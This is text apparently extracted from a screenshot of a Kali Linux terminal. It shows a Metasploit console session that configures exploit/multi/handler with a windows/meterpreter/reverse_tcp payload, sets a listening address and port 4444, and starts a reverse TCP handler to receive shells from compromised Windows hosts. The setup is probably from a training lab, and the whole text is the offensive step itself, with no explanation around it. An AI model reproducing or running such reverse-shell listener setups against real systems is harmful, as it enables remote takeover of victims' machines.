 Applications Places Terminal Mon 22:36 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 10.10.13.156
LHOST => 10.10.13.156
msf exploit(handler) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.13.156:4444
msf exploit(handler) >